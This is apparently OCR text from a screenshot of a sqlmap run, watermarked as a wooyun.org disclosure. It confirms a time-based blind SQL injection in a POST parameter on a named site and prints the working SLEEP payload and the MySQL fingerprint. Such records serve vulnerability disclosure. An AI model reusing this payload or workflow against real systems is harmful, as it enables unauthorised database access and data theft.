 sqlmap
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:05:32
[17:05:32] [INFO] parsing HTTP request from '1.txt'
[17:05:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: code (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: code=1' AND (SELECT * FROM (SELECT(SLEEP(5)))RhBz) AND 'NMvd'='NMvd
&c_id=1&type=4
---
[17:05:33] [INFO] testing MySQL
[17:05:33] [INFO] confirming MySQL
[17:05:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[17:05:33] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\leshi.wy-fund.com'
[*] shutting down at 17:05:33
www.wooyun.org
C:\Python27\sqlmap>^Qq